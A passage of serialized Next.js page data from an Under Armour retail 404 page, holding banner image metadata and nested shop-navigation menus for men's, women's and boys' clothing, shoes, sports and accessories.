SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9b\"}]\n"])</script><script>self.__next_f.push([1,"9f:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6e:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7a:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo 